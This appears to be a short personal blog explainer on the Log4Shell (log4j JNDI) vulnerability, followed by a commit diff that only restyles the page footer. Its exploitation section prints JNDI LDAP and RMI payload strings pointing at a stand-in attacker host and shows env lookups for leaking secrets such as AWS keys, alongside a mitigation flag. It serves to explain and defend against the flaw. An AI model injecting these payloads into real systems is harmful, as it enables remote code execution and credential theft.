id="b1cc6e26-e4cc-42ab-9bd2-f01cfbb92d12" class="">
</p><h1 id="2c224c05-5949-4a8b-8b69-13c22c0e4bbc" class="">What is Log4j ?</h1><p id="cad66d4f-e9df-4160-a6e4-c82df2498df4" class="">
</p><p id="88d72bf9-cfb1-4f31-8b4b-bc439c2351ab" class="">Talking about log4j , it is a popular library for JAVA created in 2001 . This library mainly serves the purpose for logging .</p><p id="72452702-5b44-4f9b-af54-bdd9e4c25b3a" class="">
</p><p id="7b28b35b-0c25-4898-a7d8-1d9e71661835" class="">So , what a logging library  does , is instead of using the print statement . The developer just uses a wrapper around the logging class or object . So instead of using print(line), the code would look like this:</p><pre id="0339bc7e-b36c-4649-94bb-9785ace1f96f" class="code"><code>logging.INFO(“Application Started”)
logging.WARN(“File Uploaded”)
logging.DEBUG(“SQL Query Ran”)</code></pre><p id="6a273c2e-4d77-4f49-86bf-e72911e6432d" class="">
</p><p id="853be4f6-88fe-4b05-b30e-accf9347e2ec" class="">Then the application has a configuration file which says what log levels (INFO, WARN, DEBUG, etc.) to display. This way when there is a problem with the application, the developer can enable DEBUG mode and instantly get the messages they need to identify the issue.</p><p id="5bb4a174-3f76-4167-a566-2523bed6e686" class="">
</p><p id="2720224e-ec94-4e23-acd0-044217b061f0" class="">Now, about log4j logging operation it allows us to log expression .  From here we can say that log4j is expression based vulnerability / input validation vulnerability</p><p id="c5b108f3-648b-4201-93ee-102921933b3e" class="">
</p><hr id="505a4cf1-dddc-4b10-a2ed-3013e431c10d"/><p id="a8a5ffe5-575f-4eaf-a967-671c6707bf6c" class="">
</p><h1 id="93be38a5-e06a-41ca-b840-3b8ebe4f6bfa" class="">Vulnerability Details</h1><p id="11657cf3-d173-4ec4-8985-d149a028bd7d" class="">The vulnerability introduced to log4j2 in version 2.0 -beta 9 . As JNDI (Java Naming and Directory Interface) lookup plugin was added to it .</p><p id="842e0826-cf4a-4839-b2e1-6c8da283568c" class="">
</p><p id="70bbcb80-ab8f-4a76-ad8c-dd90d92080c3" class="">This version of log4j allowed lookups to provide a way to add values to it’s configuration . Like <strong>Map Lookups , Environment lookups , JNDI lookups , System Properties lookups .</strong></p><p id="2dd6686e-590c-4863-87c4-e84db66043df" class="">
</p><p id="de83dfd0-1b0f-43c3-99d1-b32e17db169d" class=""><span style="border-bottom:0.05em solid"><strong>Note: New version added Docker and Kubernetes lookups</strong></span></p><p id="f147fff9-7376-4353-8e30-f442489751e8" class="">
</p><h2 id="cd9b844e-98d6-4a40-93d8-275a09060d5b" class="">What make issue with JNDI so vulnerable ?</h2><p id="b9db79e1-1b4b-4178-95c7-2e5559fe7379" class="">As we talk about that this version allowed us JNDI lookup . So lets see issue in JNDI lookup</p><ul id="b8410c00-d6d5-4a96-b74e-376319a00239" class="bulleted-list"><li style="list-style-type:disc">Allowing variables to be retrieved using JNDI</li></ul><ul id="ccd35dd3-90d2-459b-87cc-881d4a234f7d" class="bulleted-list"><li style="list-style-type:disc">A number of protocols supported including LDAP, RMI , DNS</li></ul><p id="3fde6249-f895-4973-8377-77f16202d400" class="">
</p><p id="c83838c6-0217-405c-9a29-49fc9d82baed" class="">Lets talk how these issue affected lo4j library which is using JNDI API for lookups</p><p id="728c4742-2a08-4d79-886b-0052fb5d7dda" class="">
</p><p id="6859951c-eb5b-4322-87fa-0f4e46f7c2f1" class="">Log4j will parse input and will look for any of the lookups and <strong>it treats all string arguments as format strings !</strong></p><p id="b577ef99-2ab6-4c12-b41c-950171ac95ea" class="">
</p><p id="1bf54599-b679-44e3-8f35-89d02f581a51" class="">When a lookup is encountered it is processed automatically and JNDI start lookup with <strong>${jndi: . </strong>JNDI/LDAP remote code execution is well-know attack published  at Blackhat by Alvaro Muñoz and Oleksandr Mirosh back in 2015. So inshort LDAP can store JAVA objects via JAVA Serialization or JNDI References and these references can contain inforamtion that will be used to create an instance of an object which leads to RCE.</p><p id="fd34abdb-f029-489b-ad44-b533209bad85" class="">
</p><p id="14c8de19-7522-473d-8936-11175349f3e7" class="">More about JNDI/LDAP RCE </p><figure id="fc1e2491-0ce9-4fae-9e1b-4b8efae6c23e"><div class="source"><a href="https://www.youtube.com/watch?v=Y8a5nB-vy78">https://www.youtube.com/watch?v=Y8a5nB-vy78</a></div></figure><p id="3c70dd49-9179-4ab3-be92-aadfb9abe05a" class="">
</p><hr id="e8f3b6bb-263c-4f1a-a038-6308fe6dfd88"/><p id="f1afbcbb-92d8-441d-98db-25e2b16a994c" class="">
</p><h1 id="9e49289f-7abe-4cfa-96d3-5c5c246fce4a" class="">Expolitation </h1><h3 id="8fe87603-fcb1-45c6-b74d-73d25503c792" class=""> ※  An attacker must submit a JNDI lookup that points to their server</h3><p id="d80ddc57-5fbd-49ec-a3cd-1c1d586fe6d9" class="">
</p><p id="6e1e55db-1fab-400f-915b-6ffcc29a001e" class="">${jndi:ldap://attacker.com:1234/a}</p><p id="97495b09-8bad-4844-b94a-14e9614f9f48" class="">
</p><h3 id="70c6b140-d542-4139-8db8-084f5cac1bc2" class="">※ Using RMI </h3><p id="80327457-9db2-41cb-80ba-c833a54bf413" class="">
</p><p id="a08a4cb1-16af-41d8-8b94-39190b180636" class="">${jndi:rmi://attacker.com:9191/a}</p><p id="8b80bdbe-727c-4e44-add4-f4ba463c0ff6" class="">
</p><p id="973355c2-ff95-4c3b-bd98-d5b9d192f9d5" class=""><span style="border-bottom:0.05em solid"><strong>• So What actually happens when this hit a log4j vulnerable applications </strong></span></p><ul id="5dd4ca69-1244-43ab-aa1a-a712d944d676" class="bulleted-list"><li style="list-style-type:disc">It will try to resolve/lookup the entry</li></ul><ul id="0a340f0c-9589-44ce-9860-d4b43b29ddc9" class="bulleted-list"><li style="list-style-type:disc">An LDAP request is sent to the attacker</li></ul><ul id="6889176e-3c1e-4d09-9741-f6f60097f20e" class="bulleted-list"><li style="list-style-type:disc">The attacker now replies with a JNDI reference will point to another server hosting class and attacker could reply with a serialized object.</li></ul><p id="fcc9bf32-8071-4ceb-92b1-eeede7c729a5" class="">
</p><p id="314c11bd-a3dd-4773-af97-7e28625cadd3" class="">
</p><p id="3b15ec4e-9c26-4ee1-b69b-6770c0f311ae" class=""><span style="border-bottom:0.05em solid"><strong>• Attacker Replies with a JNDI reference </strong></span></p><p id="05f799e1-ecca-4247-b6bc-344e3225c7e1" class="">
</p><ul id="80f07367-26e3-4029-b87f-bbb7b5de8f5d" class="bulleted-list"><li style="list-style-type:disc">The reference is followed</li></ul><ul id="53bc6a7d-39e1-4ddf-9e43-8cf79d9aa0b9" class="bulleted-list"><li style="list-style-type:disc">A class is downloaded</li></ul><ul id="f0bc7884-7200-4d12-befe-95dad533a467" class="bulleted-list"><li style="list-style-type:disc">The class gets executed and shazam u got shell</li></ul><p id="3bd83233-9f3b-4a40-aa9a-506c7f21bb7f" class="">
</p><p id="4aa2fbdc-9af7-4e9a-899b-d24ca8a18661" class="">POC</p><figure id="d4fbb0e3-e8e0-4adc-9c14-6aac8bac7b3c"><div class="source"><a href="https://youtu.be/kyHdolL0Zt0">https://youtu.be/kyHdolL0Zt0</a></div></figure><p id="b166b4ee-befe-4735-ae63-7c823cb924c1" class="">
</p><p id="605beaf1-4b9d-41e2-965b-1b75501e4119" class=""><strong>→ Similar steps can be used to reproduce attack using RMI</strong></p><p id="e4cc7514-9a8e-475f-bcb8-1eb5bb8ec2e6" class="">
</p><p id="c314fcd5-214b-4ada-8483-0ce985e5a391" class="">• <strong>The JNDI resolver will automatically resolve DNS name </strong></p><p id="c380bf5c-18dc-4d75-a90e-471c8635e96b" class="">
</p><p id="ee6b4466-ba7d-49cd-acbe-21adf555febc" class="">This can be used to bypass and get access of sensitive data due to other lookups !</p><ul id="96b7facf-f17a-480d-8c11-a359ce19dd3f" class="bulleted-list"><li style="list-style-type:disc">One can read environment variables with ${env</li></ul><ul id="74056b18-2be2-4d29-8c41-68e6976f6ddc" class="bulleted-list"><li style="list-style-type:disc">Formatting is nestable!</li></ul><ul id="319b7d69-9dd5-4e11-9148-8781d0e9d496" class="bulleted-list"><li style="list-style-type:disc">payload may for env : ${env:USER}, ${env:AWS_ACCESS_KEY_ID}</li></ul><p id="09a94e78-5f7c-4212-8313-6b61ceb1309f" class="">
</p><p id="a377c8ae-0d2c-44cf-b0d2-81059d725db6" class=""> </p><h2 id="8390ffa8-bff6-484c-a710-82849fada456" class="">• Anything that user supplies and gets parsed by log4j is potential input vector</h2><p id="2697ff55-7f79-4f0a-a538-aa2404f2f9ee" class="">
</p><hr id="dee716d0-7cfa-4905-a9df-fa0b258e9417"/><p id="bcb90b8e-c059-4850-a857-4472524e0c95" class="">
</p><h1 id="47e97a1f-53f9-4eb7-ad2c-2c2dd4ef076f" class="">Mitigations</h1><p id="2ab44cbf-6994-4df5-b771-b5ccb212a8aa" class="">
</p><p id="3f7c2d60-cc6d-404d-9b01-5ccf1408eb01" class="">There are two mitigations for this one is obvious to stay updated and other one  is manual , here let see how its done manually</p><p id="ec045d5d-d07c-4214-a0f0-04b13c391177" class="">
</p><p id="ab343700-fe30-4b10-8200-bd2d86b32ff4" class="">So , there is file <a href="http://solr.in.sh">solr.in.sh</a>  which can be used for defensive purpose . But how ?</p><p id="cf5f3c98-d180-40ee-b2bb-ccd0efc9b5d2" class="">
</p><p id="a479451f-a3dc-46e4-a526-e9dfc5413b42" class="">Locate that file and add this specific syntax</p><p id="0181479d-3f78-4f18-be03-985bcfee7c77" class=""> </p><pre id="65ad3580-1ff7-49ad-99e7-a065309aeff5" class="code"><code>SOLR_OPTS=&quot;$SOLR_OPTS -Dlog4j2.formatMsgNoLookups=true&quot;</code></pre><p id="c42d9e29-38b9-4613-a034-7432c33e6dab" class="">
</p><p id="c96fbe68-8604-4029-82d9-fd0541f80641" class="">after restarting service by init.d now no reply will be going to forwarded to curl </p><p id="587b649a-154d-45db-8bf1-17d9a82dda88" class="">
</p><hr id="27858fad-14fd-4e53-98b2-4838ee2b0e2e"/><figure id="089b6dfd-7a9c-44ff-b829-274db44afc41" class="image"><a href="Know%20Log4j%20089b6dfd7a9c44ffb829274db44afc41/Kshitij_(Custom)-modified_(Custom).png"><img style="width:95px" src="Know%20Log4j%20089b6dfd7a9c44ffb829274db44afc41/Kshitij_(Custom)-modified_(Custom).png"/></a></figure><b><u><center><p id="05c74bca-98d8-40b1-8723-ec8203721dfb" class="" >Kshitij Raj </p></center></b></u><b></u><center><p id="57068522-18e8-4294-acc1-c59a5eaa5187" class="">CyberSecurity Enthusiast and Researcher </p></center></b></u><p id="c0d8f886-471a-43e9-9ca7-646beec9bde2" class="">
</p><a href="index.html"><p id="049bebce-04a1-4c22-ade4-a7a675b90929" class="">&lt;&lt; Back to home</p></a></div></article></body></html>



==== commit bf395480: "main" ====
--- a/Know Log4j.html
+++ b/Know Log4j.html
@@ -286,11 +286,23 @@
 .simple-table {
 	margin-top: 1em;
 	font-size: 0.875rem;
-}
-
-.simple-table-header {
+	empty-cells: show;
+}
+.simple-table td {
+	height: 29px;
+	min-width: 120px;
+}
+
+.simple-table th {
+	height: 29px;
+	min-width: 120px;
+}
+
+.simple-table-header-color {
 	background: rgb(247, 246, 243);
 	color: black;
+}
+.simple-table-header {
 	font-weight: 500;
 }
 
@@ -690,6 +702,8 @@
 </p><p id="3f7c2d60-cc6d-404d-9b01-5ccf1408eb01" class="">There are two mitigations for this one is obvious to stay updated and other one  is manual , here let see how its done manually</p><p id="ec045d5d-d07c-4214-a0f0-04b13c391177" class="">
 </p><p id="ab343700-fe30-4b10-8200-bd2d86b32ff4" class="">So , there is file <a href="http://solr.in.sh">solr.in.sh</a>  which can be used for defensive purpose . But how ?</p><p id="cf5f3c98-d180-40ee-b2bb-ccd0efc9b5d2" class="">
 </p><p id="a479451f-a3dc-46e4-a526-e9dfc5413b42" class="">Locate that file and add this specific syntax</p><p id="0181479d-3f78-4f18-be03-985bcfee7c77" class=""> </p><pre id="65ad3580-1ff7-49ad-99e7-a065309aeff5" class="code"><code>SOLR_OPTS=&quot;$SOLR_OPTS -Dlog4j2.formatMsgNoLookups=true&quot;</code></pre><p id="c42d9e29-38b9-4613-a034-7432c33e6dab" class="">
-</p><p id="c96fbe68-8604-4029-82d9-fd0541f80641" class="">after restarting service by init.d now no reply will be going to forwarded to curl </p><p id="587b649a-154d-45db-8bf1-17d9a82dda88" class="">
-</p><hr id="27858fad-14fd-4e53-98b2-4838ee2b0e2e"/><figure id="089b6dfd-7a9c-44ff-b829-274db44afc41" class="image"><a href="Know%20Log4j%20089b6dfd7a9c44ffb829274db44afc41/Kshitij_(Custom)-modified_(Custom).png"><img style="width:95px" src="Know%20Log4j%20089b6dfd7a9c44ffb829274db44afc41/Kshitij_(Custom)-modified_(Custom).png"/></a></figure><b><u><center><p id="05c74bca-98d8-40b1-8723-ec8203721dfb" class="" >Kshitij Raj </p></center></b></u><b></u><center><p id="57068522-18e8-4294-acc1-c59a5eaa5187" class="">CyberSecurity Enthusiast and Researcher </p></center></b></u><p id="c0d8f886-471a-43e9-9ca7-646beec9bde2" class="">
-</p><a href="index.html"><p id="049bebce-04a1-4c22-ade4-a7a675b90929" class="">&lt;&lt; Back to home</p></a></div></article></body></html>
+</p><p id="c96fbe68-8604-4029-82d9-fd0541f80641" class="">after restarting service by init.d now no reply will be going to forwarded to curl </p><p id="587b649a-154d-45db-8bf1-17d9a82dda88" class=""> </p><hr id="27858fad-14fd-4e53-98b2-4838ee2b0e2e"/><figure id="089b6dfd-7a9c-44ff-b829-274db44afc41" class="image"><a href="Know%20Log4j%20089b6dfd7a9c44ffb829274db44afc41/Kshitij_(Custom)-modified_(Custom).png"><img style="width:95px" src="Know%20Log4j%20089b6dfd7a9c44ffb829274db44afc41/Kshitij_(Custom)-modified_(Custom).png"/></a></figure><div id="b635cf0f-e2f5-422b-8f4d-4249b9281c76" class="column-list"><div id="252ceda6-a6d3-4889-b5cc-c36bc527e1cc" style="width:37.5%" class="column"><p id="c2bb4ed0-1f84-44bf-8cb8-1e04226721ad" class="">
+</p></div><div id="a56f1f23-9e54-4670-83ab-fc32b76d04d7" style="width:29.166666666666668%" class="column"><p id="05c74bca-98d8-40b1-8723-ec8203721dfb" class="">            Kshitij Raj </p></div><div id="5fe26676-cdee-4667-a6ad-2a18f72b6a3d" style="width:33.33333333333333%" class="column"><p id="924c5d3f-6a23-4c36-8f88-8745aa54dc2c" class="">
+</p></div></div><div id="2b102aab-5689-4177-8808-3a8ee92085bc" class="column-list"><div id="cc916f45-d36e-4e2a-b7db-23e0470abd79" style="width:37.5%" class="column"><p id="81a1e3a8-41c3-455d-a5f7-4a2c0724d04e" class="">  </p></div><div id="c808fdf1-5861-4294-9f2c-83061e305951" style="width:29.166666666666664%" class="column"><p id="57068522-18e8-4294-acc1-c59a5eaa5187" class="">   Pentester and Security      Researcher</p></div><div id="ede9d234-f47e-4202-996a-ff1a86507e11" style="width:33.333333333333336%" class="column"><p id="c0d8f886-471a-43e9-9ca7-646beec9bde2" class="">
+</p></div></div><p id="049bebce-04a1-4c22-ade4-a7a675b90929" class=""><a href="https://kshitijraj.vercel.app/">&lt;&lt; Back to home</a></p><p id="55b8bf64-bfb8-4cb3-8ab9-2c600461ea18" class="">
+</p></div></article></body></html>